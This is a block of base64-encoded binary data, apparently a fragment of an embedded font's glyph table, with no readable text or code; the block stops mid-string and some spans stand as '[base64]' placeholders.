Fx4BFzczAxMjAQ4CHgIXFj4CPwE+ATQuAicmDgQHAmcZOUJMLUVkRCgSBgIIHTFFXHdKUXQiLve+Auz++AIFAQcWKCEzRSoWBQcCBAkWJx8mOSkbEgkDhyM7KRcBAjJTbHV4NRY8hIB0VjECAlJIiP3S/fQB+hU6QUEzIgECPFhjJ0MTPEJENyQCAiI7Sk1IGgACACn/6APNBbAAIgBBAAABByEeARceAw8BDgMnLgM/AT4DNz4BNy4BJzcTDgEUHgIXFj4EPwE+AS4BJy4BJyYOBAcDzSn+0gwlFCxROx0JAwxIeq1yaZBWHwkDCTdeh1kHCgUjWC0YFAIGCBcqISU4KRsTCgMCAwINIiAFDQYmOSkbEgkDBbDqI0cfQ32Dj1UWZcKXWgMDVoywXRZPqI9kCwECAk2SSJz8SBY7QT8yIQECHTE/REMbFSNXVk0YBAMBAh83RkpHGgAAAAACAAz//wRSBbAAJgAzAAABAyETBR4DBw4DBx4DDwEOAR4BFwcFLgI2PwE+AS4BLwEXPgM3Ni4CLwEBjWL+4fwB2l6PWygHBSxIYDkxPB4FBg4EBgMQEgP+4xMPAggEDgQDESopkqItSDUgBgQBFS0nxgI4/cgFsAEDPW6YXUJoU0AaGExcZjJkGzo6NhcdARo/Q0MeYR9JQS0D9gIBHjZJLCBEOSYDAQABAAsAAATeBbAADAAAASMDIRMhAzMBIQETIQIRgGf+4fwBH2VYAVsBav4n9f64AlL9rgWw/boCRv1M/QQAAAAAAf/8AAAD6gYAAAwAAAEnAyEBIQMzEyEBEyEBoT1T/usBCwEVmzXqAUr+nbn+1wG+Af5BBgD8pAGW/gj9vgAAAAEACwAABN4FsAAKAAABAyETIQMBIQkBIQGXbf7h/AEfbAG0AXD90QE5/qwCdv2KBbD9kwJt/SH9LwAAAAH//AAAA+sGGAAKAAABAyEBIQMBIQETIQFhUP7rAQ8BFZYBDgFT/mnw/soByP44Bhj8pgF8/[base64]/2tKQNXBMV6+/74/uWbkpKSASQBFP9tA+sAAQBW/+gEXwXHADkAAAEOBScuBT8BPgUXHgMXIS4DJyYOBA8BDgIeAhcWPgI/AQc3IQQlCyxDWXKJUV2NZT8fAwoWCy1EXnqWXG+cZDAE/usCCyE8MzJOOiscEgUVBAkBCyI9MEVYNh0LBMAoAdYCOEaPhHNUMAICOWKClZ9Plk2hl4ZiOAICTIKwZipURS0CAilIXGFdJJkfVl5dSzACAzxgdDUWAt4AAQBe/+gElQXHADMAAAEOAycuBT8BPgUXHgMXIS4DJyYOBA8BDgIeAhcWPgI3BDAPWIy+dWCNYzweAgkGCzBMaYWjYXOjZzEB/uIBCSJCOjlYRDAiFQYGBAoBDSVBNTtUOiQLAedvvYlKAwJCbo+epU0xU66jkGo8AgNTjLppL19OMgMCLlBnbWkqMSFfaWlVNwIDLUtgMgABAFv/[base64]//8EZAWwABEAIQAAMxMFHgUPAQ4FJxMDFzI+Aj8BPgEuAycL/AFvYZhyTSwKCQUMOlp5lbBkaKg+ZJRmPAwGBgQKHDdVPQWwAQM7ZIabqVQrXbKehF81AQS7/DkBToOnWSwvaGRbRisDAAAAAAIAX//oBMAFxwAdADsAAAEOBScuBT8BPgUXHgUHJT4BLgMnJg4EDwEOAR4DFxY+BDcEsgs0UW6Lp2FekGhDIwYJBQs0Um+KpmFej2hDJAYJ/uMEBwQTKkY1OV5KOCcZBgYEBwQTKkY1O15KNycYBgLJVLClkWs8AwJDbZCgpk0rVK+kkGo7AgJCbY+fpU0CI2BoZlI0AwMtTmdtaywsI2JpaFQ2AgMuT2hvbC0AAAAAAgBe/wIEwgXHACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwS0DDFObUmhxsAcNx1fkWhBIgUKAww0UG6KqGNfkWlDIwUK/uAECAISKUc2PF9KNyYZBgMFBwISKkY3PGBKNiYYBgLQWaudijfMoPUFBgFDcJKiqE0YVbKmkms8AgJDb5GhqE4DJGJqaFQ1AwMuUGhvbi0aJGNralU3AgMvUGpwby0AAAABAJUAAAMIBIwABgAAKQETBTclMwJF/uyN/tcsAigfAyxq+NIAAAAAAf/7AAADkwSfACYAACkBNwE+Azc2LgIjJg4CBwU+AxceAwcOBQ8BIQMj/NgiAboZMyoeBQQEEyUdJDMiFAT+7gdHdJtcTYRfMgYEIDJBR0ojiwGVwQGMGDQ6QCQZLiQXASI1QB0CWphtPAECK1R8UjZaTUVAPyKjAAAAAAH/kf6hA5cEjQAiAAABITchBwEeAwcOAycuASc3HgEXFj4CNzYuAi8BNwII/osqAtof/sVEWzQSBQphnM95WJtKTTR5Q0FqTS8IBw4uUDxZGgOh7LP+lxReeog/eMiPTgICOi3dKjABATNXcDw5Wj8iAgGYAAAAAAL/2f7TA48EjAAKAA4AACUzByMDIRMhNwEhATMTBwLugSmBNP7sNf4nFQKHARr9etFiEevs/tQBLMYDx/xfAgkaAAAAAf/b/pwD0ASMACwAABsBIQchAz4BMzIeBAcOAycuASc3HgEXFj4CNz4BLgMjIg4CB1zCArIq/jJYI0wrQmNGLBcDBQtSirxzX6tLaytyQUBfQSYGAgQDDRoqIBQiHhkLAX8DDfL+0BoUKkdfbHE2bMSTVgICQjnUMDQBATNUbDkVODs5LRsOFhwPAAABABP+0wPtBIwABgAACQEhASE3IQPO/WT+4QKJ/d0pA0sD2/[base64]/Qj8ZEzc8Oi8fAAAAAAIAPP/oA8MEoQAdADsAAAEOBScuBT8BPgUXHgUHJT4BNC4CJyYOBA8BDgEUHgIXFj4ENwO6CSU9VW+KVFB3VTYbBAcBCSc+VnCKU093VTQbBAf+7wIGCRouJCk/MCIXDgMFAgYJGi0lKUAwIhcNAwJFSJOHdlUwAgI1WHSDiUIPSJGGdVQvAgI0WHOBikEPF0NKSj0nAwIgOElOSx41F0NLSz0oAgMhOUpOSx4AAAAAAQA7AAAD+QWwAAYAAAkBIQEhNyED2v1//uICfv3zKQMkBP/7AQTF6wAAAAAC//v/6QOlBgAAGAAuAAABDgUnJicHIwEhAz4BFzIeAwYHIT4CLgInJgYHAx4BFxY+BDcDnAceMEVcdkmMRifzAQsBFGYqYj5GZUQmEgEG/uwCBgEJFywiL0MbVhE1Kig9LR8VDAQCGDyCfXFULwIFeGgGAP3wLDMBNFZweXk1Fj5EQzciAQExI/4VJSYCAR4zQ0hHHgAAAAEAM//pA4IEUQAxAAAlFj4CNyUOAycuBT8BPgMXHgMHITQuAicmDgQPAQ4CHgIBrCIzJBYGAQEIRm+TVkpzUzYdBgcDDEp8sHNbgFEkAv7+BRYqJSY5KhwSCgMDAgcBBhcq1QEdLjodAVORbD4CAi9PaXiAPx1lyJ1fAwJIdZhSHEI5JwIBHjRDSEUcHBU+RUQ3IwACADP/[base64]/lMD3ARRACgAPAAAEz4FFx4BFzcXAw4DJy4BJzceARcWPgI3DgEnLgU3IQ4BHgMXFjY3Ey4BJyYOAgc8Bx8xRl12SUJsJCLzqw9PgLR0R4U8PypaMz9ZPigOLGI+RGJEKBIBBgEUAgUBCBgqIS1BHFgRMig7TjIaBQIgPIJ+cFUwAgI0OFoB/Bhru4tOAgInJNAaIQEBLUxkNSoyAQE1VnF4dzMVPUNENyIBAisgAfUjJwICQ2RxLAACACv/[base64]/s/5gA6MEUAAYAC4AAAEOBScmJwMhATcHPgEXHgQUByE+AS4DJyYGBwMeARcWPgQ3A5sHHzFFXHVId0pe/uwBBPsOLWlERWNEJxIF/uwCBQEKGCshLUEbWRE2KCY9LiAXDQQCGTqCfXFVMQIDXP4WBdoBVzE7AgE0V295eDQVPURENiMBAS0g/ggjIwIBHzRESUcdAAAAAgAz/mAD3ARRABgALgAAEz4FFxYXNxcBIRMOAScuBTchDgEUHgIXFjY3Ey4BJyYOBAc8Bx8xRV12SoRKJfT+/P7sXypiPkRjQygTAQYBFgIFChgpISxAHFoRMignPS4hFg4DAh88g35wVTACBXFiAfomAecqMgEBNFdwd3gzFD1ERDYjAQIpHwH9IiYCAR41RUlIHQAAAAABADj/6QN9BFEAMQAAJTI+AjcXDgMnLgU/AT4DFx4DFwUuAycmDgQPAQ4CHgIBriEuHxUH9A5HaIVMSnJSNR0GBwQMSHuvc093UiwF/v0CBhInIyY5KBsRCgMCAgcDBhUp1RstNhs5SXpZMAICL1Bpd4A/HWXHnl8DAjtjg0k2Gj83JgICHjRER0YbHBQ+RUU3JAAAAgA2/+wDgQRQACMALwAABS4DPwE+BRceBQ8BIQYeAhcWNjcXDgMTJg4CBwU3PgEuAQHEbpxgJAkECCQ7UWmBTUhsTjIZAgcU/[base64]/O0ApVTA/WT4oDixjPkNgQCMPAQYBEwIGAgYVJyAvQRpUDjMrJjoqHRMLAwIhOoF9clUxAgI0N1kB/BNruohNAgIkIdAXHgEBLUxkNiozATZYcnh3MRM9REQ3JAECMSMB5CYtAQEfNEVIRhwAAAAAAgBN/[base64]/ARBQoZR/XjX9JgIwJnoUP0hKPCcBAj1XYSQdVlE6AAAAAgBw/[base64]//BDMFsAARACMAADMTBR4FDwEOBScTAxcyPgQ/AT4BLgMnCfwBZ12QakUlBgkJDDVTb4unYW+oRz1iSzcmGAcIBAkCEChFNgWwAQM9ZYeZo09CWKubhF82AQS7/DkBJkNZZWs0QyVdYl1KLwMAAAAAAgBY/vwEgAXGACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQcFPgIuAicmDgQPAQ4CHgIXFj4ENwRuDC9LbEisxdgSJBJdi2E7HQIJCQswSmaDoWFdi2I8HgIJ/tsECQILIj8yOFdBLx8TBQkECQIMIz4zOFZCLh8TBQK8WKqciTbEn/UCAgJCbI6coktCUqyhjmk6AgJCbI6co0sCIFxmZVI1AwMsTGNqZylDIFxmZlM2AgMsTWVqZikAAAACABH/6wNeBFEALgA7AAAhLgE1DgEnIi4CNz4DMxc3PgEuASMmDgIHBT4DFx4DBwMOAhYXByUWNj8BJw4BBwYeAgH7BQMqZkJBZkYjAwVMe6BZWwwDAwsgHxwmGg8E/u4FSXKST1N9UCIISgUJAwYKAf5lLkUYJT1OWwoCAg4bFSkWLzoBNVhxPmCKWioBQBY4MSMBGCUvFgJSglovAgI8Z4pP/jYdPj8+HRLIAjYjzAEDYE0SKSIWAAAA//8A9ATMA5EF+QIGAJwAAP//AAAAAAAAAAACBgADAAD//wBmAfoCbALmAgYADwAAAAIAHP//BFwFsAARACUAADMTIzczEwUeAw8BDgMnEyMDFzI+Aj8BPgEuAy8BAzMnb3oheG4BZ4O5bycPIhRlod2LwrZFR1h5TiwLIQUIBBMrRjVmQ7YCgbcCeAEDZ6nceOKC4aZeAQKB/nMCOGWIT+UqVlBHNiACAf59AAACABz//wRcBbAAEQAlAAAzEyM3MxMFHgMPAQ4DJxMjAxcyPgI/AT4BLgMvAQMzJ296IXhuAWeDuW8nDyIUZaHdi8K2RUdYeU4sCyEFCAQTK0Y1ZkO2AoG3AngBA2ep3HjiguGmXgECgf5zAjhliE/lKlZQRzYgAgH+fQAAAQASAAADnwYAACEAAAEjBz4BFx4EFAcDIRM+AS4BIyYGBwMhEyM3MzchBzMCs8AsLW9HOVM4Ig8Fcv7rcQMDDSYlKjwai/7r04EhgBgBFBu9BL/lNEIBASY/VF1hLv1XAqwbPzYlASke/OUEv7eKigAAAAABAJoAAASaBbAADwAAASMDIRMjNzMTITchByEDMwNNjIH+4IGjIaIx/qgrA9Ur/qMxjALq/RYC6rcBGvX1/uYAAf/k/+0ChAVEACMAAAEjBw4BHgEXFjY3Bw4BIy4DPwEjNzM3IzczEyEDMwcjBzMCM5ohAwIJGBgRIhEZI0glRl02EgYloyGgGnoleS8BFC6MJYwbmwIRxxQlHhMBAQQC3g4LATZXcj/lt53VAQr+9tWdAP///6gAAAQkBzYCJgAjAAAABwBCAPoBNv///6gAAASdBzYCJgAjAAAABwBzAawBNv///6gAAARNBzcCJgAjAAAABwCaAMwBNv///6gAAARYBzMCJgAjAAAABwCgAOABM////6gAAAR/BwwCJgAjAAAABwBoAMUBNv///6gAAAQkB5ACJgAjAAAABwCeAU8Bl////6gAAASeB9ACJgAjAAAABwHLAVEBDf//AFD+LwR0BccCJgAlAAAABwB3AWj/////AAkAAAQwBzkCJgAnAAAABwBCAMMBOf//AAkAAARmBzkCJgAnAAAABwBzAXUBOf//AAkAAAQwBzoCJgAnAAAABwCaAJUBOf//AAkAAARIBw8CJgAnAAAABwBoAI4BOf//ABUAAAI1BzkCJgArAAAABwBC/7MBOf//ABUAAANVBzkCJgArAAAABwBzAGQBOf//ABUAAAMGBzoCJgArAAAABwCa/4UBOf//ABUAAAM4Bw8CJgArAAAABwBo/34BOf//AAkAAATjBzMCJgAwAAAABwCgAPABM///AFH/6gSFBzYCJgAxAAAABwBCAP4BNv//AFH/6gShBzYCJgAxAAAABwBzAbABNv//AFH/6gSFBzcCJgAxAAAABwCaANABNv//AFH/6gSFBzMCJgAxAAAABwCgAOQBM///AFH/6gSFBwwCJgAxAAAABwBoAMkBNv//AET/6QSeBzYCJgA3AAAABwBCANcBNv//AET/6QSeBzYCJgA3AAAABwBzAYkBNv//AET/6QSeBzcCJgA3AAAABwCaAKkBNv//AET/6QSeBwwCJgA3AAAABwBoAKIBNv//AKkAAATCBzYCJgA7AAAABwBzAXYBNv//ABD/6wNhBgACJgBDAAAABgBCQQAAAP//ABD/6wPkBgACJgBDAAAABwBzAPMAAP//ABD/6wOUBgECJgBDAAAABgCaEwAAAP//ABD/6wOfBf4CJgBDAAAABgCgJ/4AAP//ABD/6wPGBdYCJgBDAAAABgBoDAAAAP//ABD/6wNhBloCJgBDAAAABwCeAJYAYf//ABD/6wPlBpsCJgBDAAAABwHLAJj/2P//ACn+LwNwBFACJgBFAAAABwB3AP3/////AC7/6wOFBgACJgBHAAAABgBCPAAAAP//AC7/6wPfBgACJgBHAAAABwBzAO4AAP//AC7/6wOPBgECJgBHAAAABgCaDgAAAP//AC7/6wPBBdYCJgBHAAAABgBoBwAAAP//ABAAAAH1BfECJgCKAAAABwBC/3P/8f//ABAAAAMVBfECJgCKAAAABgBzJPEAAP//ABAAAALGBfICJgCKAAAABwCa/0X/8f//AA8AAAL4BccCJgCKAAAABwBo/z7/8f////QAAAO3Bf4CJgBQAAAABgCgP/4AAP//ACv/6QOXBgACJgBRAAAABgBCWAAAAP//ACv/6QP7BgACJgBRAAAABwBzAQoAAP//ACv/6QOrBgECJgBRAAAABgCaKgAAAP//ACv/6QO2Bf4CJgBRAAAABgCgPv4AAP//ACv/6QPdBdYCJgBRAAAABgBoIwAAAP//ADT/6gPHBgACJgBXAAAABgBCVQAAAP//ADT/6gP4BgACJgBXAAAABwBzAQcAAP//ADT/6gPHBgECJgBXAAAABgCaJwAAAP//ADT/6gPaBdYCJgBXAAAABgBoIAAAAP///83+SAPQBgACJgBbAAAABwBzAN8AAP///83+SAO+BdYCJgBbAAAABgBo+QAAAP///6gAAARQBuUCJgAjAAAABwBuANABNP//ABD/6wOXBbACJgBDAAAABgBuF/8AAP///6gAAARvBy8CJgAjAAAABwCcAN4BNv//ABD/6wO2BfkCJgBDAAAABgCcJQAAAAAC/6j+WwQkBbAAHgAhAAAhDgMHBhYXFjY3Fw4BIyIuAjc+ATcDIQMhASETASEDA9UXMCkeAwIJGBEgDg8dRiQsRC4YAQFKOhj+fX/+yAK2AQe//aQBBikSJiszHxQkAQENBqAVFCA2SSpPcSoBHP7WBbD6UAIfAgQAAAAAAgAQ/[base64]//wBQ/+kEkQc+AiYAJQAAAAcAcwGgAT7//wAp/+kD2AYAAiYARQAAAAcAcwDnAAD//wBQ/+kEdAc/AiYAJQAAAAcAmgDAAT7//wAp/+kDiAYBAiYARQAAAAYAmgcAAAD//wBQ/+kEdAc6AiYAJQAAAAcAnQF9AVD//wAp/+kDcAX8AiYARQAAAAcAnQDEABL//wBQ/+kEdwdDAiYAJQAAAAcAmwDUAT7//wAp/+kDvgYFAiYARQAAAAYAmxsAAAD//wAJ//8EPgc+AiYAJgAAAAcAmwBCATn//wAo/+oFiQYAACYARgAAAAcBZgOGAAD//wAJAAAEMAboAiYAJwAAAAcAbgCZATf//wAu/+sDkgWwAiYARwAAAAYAbhL/AAD//wAJAAAEOAcyAiYAJwAAAAcAnACnATn//wAu/+sDsQX5AiYARwAAAAYAnCAAAAD//wAJAAAEMAc1AiYAJwAAAAcAnQFSAUv//wAu/+sDhQX8AiYARwAAAAcAnQDLABIAAQAJ/lsEMAWwACMAAAEhAyEHIw4DBwYWFxY2NxcOASMiLgI3PgE3IRMhByEDIQNR/kRDAg4rjRcwKR4DAgkYESAODx1GJCxELhgBAT4z/k/8Aysr/[base64]/KRkJARMFBQIRLIs3RhEdRTAUJAEBDQagFRQgNkkqN1kjElqDoVhZaMOWWAMDXpa6XoErUUApAQI1LAIuAipCUiUBHR9EOiYAAAD//wAJAAAETAc+AiYAJwAAAAcAmwCpATn//wAu/+sDxQYFAiYARwAAAAYAmyIAAAD//wBV/+sEegc/AiYAKQAAAAcAmgDDAT7////z/lID2AYBAiYASQAAAAYAmhgAAAD//wBV/+sEegc3AiYAKQAAAAcAnADVAT7////z/lID2AX5AiYASQAAAAYAnCoAAAD//wBV/+sEegc6AiYAKQAAAAcAnQGAAVD////z/lID2AX8AiYASQAAAAcAnQDVABL//wBV/fkEegXGAiYAKQAAAAcBkQFF/o7////z/lID2Aa6AiYASQAAAAcBmwEFAKT//wAJAAAE5gc6AiYAKgAAAAcAmgDZATn////0AAADzQd/AiYASgAAAAcAmgBMAX7//wAVAAADEQc2AiYAKwAAAAcAoP+ZATb//wAQAAAC0QXuAiYAigAAAAcAoP9Z/+7//wAVAAADCQboAiYAKwAAAAcAbv+JATf//wAQAAACyQWgAiYAigAAAAcAbv9J/+///wAVAAADKAcyAiYAKwAAAAcAnP+XATn//wAQAAAC6AXqAiYAigAAAAcAnP9X//EAAf+Z/lsCMQWwABoAACEjDgMHBhYXFjY3Fw4BIyIuAjc+ATcTIQE0OhcwKR4DAgkYESAODx1GJCxELhgBAkQ2/AEfEiYrMx8UJAEBDQagFRQgNkkqTG8pBagAAAAC/5L+WwITBeoAGgAuAAAhIw4DBwYWFxY2NxcOASMiLgI3PgE3EyEDND4CMzYeAhUUDgIjBi4CAR0qFzApHgMCCRgRIA4PHUYkLEQuGAECQDO8ARXxFSg4ISA2KBcVKDghIDcnFxImKzMfFCQBAQ0GoBUUIDZJKkpsKAQ4ARMhOCoZARYnNiAhOSoZARYnN///ABUAAAJcBzUCJgArAAAABwCdAEEBS///ABX/6QYYBbAAJgArAAAABwAsAiMAAP//AAj+RwQNBeoAJgBLAAAABwBMAf8AAP//AAb/6QS/BzcCJgAsAAAABwCaAT4BNv///y/+RwK+BegCJgCYAAAABwCa/z3/5///AAn+OATrBbACJgAtAAAABwGRASf+zf////v+IwP7BgACJgBNAAAABwGRAN7+uP//AAkAAANQBzYCJgAuAAAABwBzAF8BNv//AAgAAANRB4gCJgBOAAAABwBzAGABiP//AAn+BQNHBbACJgAuAAAABwGRAOz+mv///6n+BQIoBgACJgBOAAAABwGR/+3+mv//AAkAAAPpBbACJgAuAAAABwFmAeb/sP//AAgAAAOVBgAAJgBOAAAABwFmAZIAAP//AAkAAANHBbACJgAuAAAABwCdASX93///AAgAAAMJBgAAJgBOAAAABwCdAO79pv//AAkAAATjBzYCJgAwAAAABwBzAbwBNv////QAAAP8BgACJgBQAAAABwBzAQsAAP//AAn9/QTjBbACJgAwAAAABwGRAVP+kv////T+BQODBFACJgBQAAAABwGRANn+mv//AAkAAATjBzsCJgAwAAAABwCbAPABNv////QAAAPiBgUCJgBQAAAABgCbPwAAAP////QAAAODBgACJgBQAAAABgFmhgAAAP//AFH/6gSFBuUCJgAxAAAABwBuANQBNP//ACv/6QOuBbACJgBRAAAABgBuLv8AAP//AFH/6gSFBy8CJgAxAAAABwCcAOIBNv//ACv/6QPNBfkCJgBRAAAABgCcPAAAAP//AFH/6gT9BzUCJgAxAAAABwChAU0BNv//ACv/6QRXBf8CJgBRAAAABwChAKcAAP//AAoAAARJBzYCJgA0AAAABwBzAVIBNv////oAAAN1BgACJgBUAAAABwBzAIQAAP//AAr+BQRJBbACJgA0AAAABwGRAPr+mv///6H+BQK9BFECJgBUAAAABwGR/+X+mv//AAoAAARJBzsCJgA0AAAABwCbAIYBNv////oAAANcBgUCJgBUAAAABgCbuQAAAP//ACr/6QRfBzYCJgA1AAAABwBzAW4BNv//AAX/6gPNBgACJgBVAAAABwBzANwAAP//ACr/6QQwBzcCJgA1AAAABwCaAI4BNv//AAX/6gN+BgECJgBVAAAABgCa/QAAAP//ACr+MAQwBcYCJgA1AAAABwB3AVcAAP//AAX+JwNeBFACJgBVAAAABwB3APL/9///ACr9+wQwBcYCJgA1AAAABwGRASP+kP//AAX98QNeBFACJgBVAAAABwGRAL7+hv//ACr/6QRFBzsCJgA1AAAABwCbAKIBNv//AAX/6gOzBgUCJgBVAAAABgCbEAAAAP//AJr+AgSaBbACJgA2AAAABwGRAQn+l///ACX9+wKEBUQCJgBWAAAABwGRAGn+kP//AJr+NwSaBbACJgA2AAAABwB3AT0AB///AEX+MAKEBUQCJgBWAAAABwB3AJ0AAP//AJoAAASaBzsCJgA2AAAABwCbAKMBNv//AEX/7QPjBoMAJgBWAAAABwFmAeAAg///AET/6QSeBzMCJgA3AAAABwCgAL0BM///ADT/6gPHBf4CJgBXAAAABgCgO/4AAP//AET/6QSeBuUCJgA3AAAABwBuAK0BNP//ADT/6gPHBbACJgBXAAAABgBuK/8AAP//AET/6QSeBy8CJgA3AAAABwCcALsBNv//ADT/6gPKBfkCJgBXAAAABgCcOQAAAP//AET/6QSeB5ACJgA3AAAABwCeASwBl///ADT/6gPHBloCJgBXAAAABwCeAKoAYf//AET/6QTWBzUCJgA3AAAABwChASYBNv//ADT/[base64]/VjMD6QAAAQA0/lsDxwQ6AC4AACEOAwcGFhcWNjcXDgEjIi4CNz4BPwEOAScuAzcTIQMOAR4BFxY2NxMhAwLrFzApHgMCCRgRIA4PHUYkLEQuGAEBRzkQL3RLU2Y1DAd1ARR1AgMLHx4xSB2IARe8EiYrMx8UJAEBDQagFRQgNkkqTnApWDhBAQFMdI5EArz9QBY3MSMBAjAlAw/7xv//ALIAAAYwBzcCJgA5AAAABwCaAVgBNv//AHcAAAUdBgECJgBZAAAABwCaALYAAP//AKkAAATCBzcCJgA7AAAABwCaAJYBNv///83+SAO+BgECJgBbAAAABgCaAAAAAP//AKkAAATCBwwCJgA7AAAABwBoAI8BNv///+0AAARcBzYCJgA8AAAABwBzAV8BNv///+8AAAPHBgACJgBcAAAABwBzANYAAP///+0AAARcBzICJgA8AAAABwCdATwBSP///+8AAAN5BfwCJgBcAAAABwCdALMAEv///+0AAARcBzsCJgA8AAAABwCbAJMBNv///+8AAAOtBgUCJgBcAAAABgCbCgAAAP///6AAAAZ1B0ICJgB/AAAABwBzAmIBQv//AA//6gV0BgECJgCEAAAABwBzAfYAAf//AAf/oQTcB4ACJgCBAAAABwBzAcEBgP//ABH/cgPiBfwCJgCHAAAABwBzAPH//P///0j//gOLBI0CJgGfAAAABwHK/rX/Yf///0j//gOLBI0CJgGfAAAABwHK/rX/Yf//AGQAAAPrBI0CJgGvAAAABgHK/pQAAP///6AAAAOSBh4CJgGcAAAABgBCfR4AAP///6AAAAQgBh4CJgGcAAAABwBzAS8AHv///6AAAAPQBh8CJgGcAAAABgCaTx4AAP///6AAAAPbBhsCJgGcAAAABgCgYxsAAP///6AAAAQCBfQCJgGcAAAABgBoSB4AAP///6AAAAOSBngCJgGcAAAABwCeANIAf////6AAAAQhBrkCJgGcAAAABwHLANT/9v//ACv+MgPGBKACJgGeAAAABwB3ARwAAv////EAAAOGBh4CJgGgAAAABgBCUB4AAP////EAAAPzBh4CJgGgAAAABwBzAQIAHv////EAAAOjBh8CJgGgAAAABgCaIh4AAP////EAAAPVBfQCJgGgAAAABgBoGx4AAP////4AAAHpBh4CJgGkAAAABwBC/2cAHv////4AAAMJBh4CJgGkAAAABgBzGB4AAP////4AAAK6Bh8CJgGkAAAABwCa/zkAHv////4AAALsBfQCJgGkAAAABwBo/zIAHv////AAAAQgBhsCJgGpAAAABgCgbBsAAP//ADH/7gPQBh4CJgGqAAAABgBCeh4AAP//ADH/7gQdBh4CJgGqAAAABwBzASwAHv//ADH/7gPQBh8CJgGqAAAABgCaTB4AAP//ADH/7gPYBhsCJgGqAAAABgCgYBsAAP//ADH/7gP/BfQCJgGqAAAABgBoRR4AAP//AC7/7gPqBh4CJgGwAAAABgBCXh4AAP//AC7/7gQBBh4CJgGwAAAABwBzARAAHv//AC7/7gPqBh8CJgGwAAAABgCaMB4AAP//AC7/7gPqBfQCJgGwAAAABgBoKR4AAP//AHMAAAQNBh4CJgG0AAAABwBzAPYAHv///6AAAAPTBc0CJgGcAAAABgBuUxwAAP///6AAAAPyBhcCJgGcAAAABgCcYR4AAAAC/6D+WwOSBI0AHgAhAAAhDgMHBhYXFjY3Fw4BIyIuAjc+ATcnIQchASETATMDA1gXMCkeAwIJGBEgDg8dRiQsRC4YAQFOPRf+tGT+4wJAAQKw/fDTKhImKzMfFCQBAQ0GoBUUIDZJKlF0KsrdBI37cwGyAXUAAP//ACv/7QQUBh4CJgGeAAAABwBzASMAHv//ACv/7QPGBh8CJgGeAAAABgCaQx4AAP//ACv/7QPGBhoCJgGeAAAABwCdAQAAMP//ACv/7QP6BiMCJgGeAAAABgCbVx4AAP////H//gOLBiMCJgGfAAAABgCbsh4AAP////EAAAOmBc0CJgGgAAAABgBuJhwAAP////EAAAPFBhcCJgGgAAAABgCcNB4AAP////EAAAOGBhoCJgGgAAAABwCdAN8AMAAB//H+WwOGBI0AIwAAASEHIQcjDgMHBhYXFjY3Fw4BIyIuAjc+ATchEyEHIQchAsn+kCwBtyl5FzApHgMCCRgRIA4PHUYkLEQuGAEBPjP+ncoCyyn+SSUBcQHk+uoSJiszHxQkAQENBqAVFCA2SSpIbCgEjezSAP////EAAAPZBiMCJgGgAAAABgCbNh4AAP//ADb/8APOBh8CJgGiAAAABgCaTR4AAP//ADb/8APwBhcCJgGiAAAABgCcXx4AAP//ADb/8APNBhoCJgGiAAAABwCdAQoAMP//ADb9/QPNBKACJgGiAAAABwGRAQf+kv////AAAAQiBh8CJgGjAAAABgCaXB4AAP////4AAALFBhsCJgGkAAAABwCg/00AG/////4AAAK9Bc0CJgGkAAAABwBu/z0AHP////4AAALcBhcCJgGkAAAABwCc/0sAHgAB/3v+WwHcBI0AGgAAISMOAwcGFhcWNjcXDgEjIi4CNz4BNxMhARE1FzApHgMCCRgRIA4PHUYkLEQuGAECSTnIARQSJiszHxQkAQENBqAVFCA2SSpPcSoEfwAA/////gAAAhEGGgImAaQAAAAGAJ32MAAA////+f/tBDEGHwImAaUAAAAHAJoAsAAe////8P4DBCsEjQImAaYAAAAHAZEAnv6Y////8QAAAwUGHgImAacAAAAGAHMUHgAA////8f4DAs0EjQImAacAAAAHAZEAn/6Y////8QAAAzQEkQImAacAAAAHAWYBMf6R////8QAAAt0EjQImAacAAAAHAJ0Awv1R////8AAABCkGHgImAakAAAAHAHMBOAAe////8P35BCAEjQImAakAAAAHAZEBAv6O////8AAABCAGIwImAakAAAAGAJtsHgAA//8AMf/uA9AFzQImAaoAAAAGAG5QHAAA//8AMf/uA+8GFwImAaoAAAAGAJxeHgAA//8AMf/uBHkGHQImAaoAAAAHAKEAyQAe////8AAAA8kGHgImAa0AAAAHAHMA2AAe////8P4DA6UEjQImAa0AAAAHAZEAtP6Y////8AAAA68GIwImAa0AAAAGAJsMHgAA//8AFv/tA/YGHgImAa4AAAAHAHMBBQAe//8AFv/tA6YGHwImAa4AAAAGAJolHgAA//8AFv4wA4kEnwImAa4AAAAHAHcBFgAA//8AFv/tA9wGIwImAa4AAAAGAJs5HgAA//8AZP4FA+sEjQImAa8AAAAHAZEAyP6a//8AZAAAA+sGIwImAa8AAAAGAJsxHgAA//8ALv/uA+oGGwImAbAAAAAGAKBEGwAA//8ALv/uA+oFzQImAbAAAAAGAG40HAAA//8ALv/uA+oGFwImAbAAAAAGAJxCHgAA//8ALv/uA+oGeAImAbAAAAAHAJ4AswB///8ALv/uBF0GHQImAbAAAAAHAKEArQAeAAEAL/6XA+oEjQAsAAABAw4BBw4BBwYWFxY2NxcOASMiLgI3PgE3LgM3EyEDBhQeARcWPgI3EwPqfxOSex8wBQIJGBEgDg8dRiQsRC4YAQEYFk10SR4JfwEUfgMSLCgrOicVBX8Ejf0OkdItGj8rFCQBAQ0GoBUUIDZJKi1JIAxJb45SAvP9DCBCNyUBAiA3RyQC8///AI4AAAU4Bh8CJgGyAAAABwCaAL0AHv//AHMAAAQNBh8CJgG0AAAABgCaFh4AAP//AHMAAAQNBfQCJgG0AAAABgBoDx4AAP///+EAAAPhBh4CJgG1AAAABwBzAPAAHv///+EAAAO5BhoCJgG1AAAABwCdAM0AMP///+EAAAPHBiMCJgG1AAAABgCbJB4AAP//ABb/7QdBBJ8AJgGuAAAABwGuA7gAAP///6gAAAQkBkECJgAjAAAABwCp/2IAAP///+wAAASUBkIAJgAnZAAABwCp/qoAAf///+wAAAVKBj8AJgAqZAAABwCp/qr//v///+oAAAKVBkMAJgArZAAABwCp/qgAAv//ACX/6gSZBkEAJgAxFAAABwCp/uMAAP///6sAAAUmBkEAJgA7ZAAABwCp/mkAAP//AB4AAARqBkEAJgC1FAAABwCp/vQAAP//ABf/9gMmBsQCJgC+AAAABwCq/zr/6////6gAAAQkBbACBgAjAAD//wAJ//8EQAWwAgYAJAAA//8ACQAABDAFsAIGACcAAP///+0AAARcBbACBgA8AAD//wAJAAAE5gWwAgYAKgAA//8AFQAAAjEFsAIGACsAAP//AAkAAATrBbACBgAtAAD//wAJAAAGBQWwAgYALwAA//8ACQAABOMFsAIGADAAAP//AFH/6g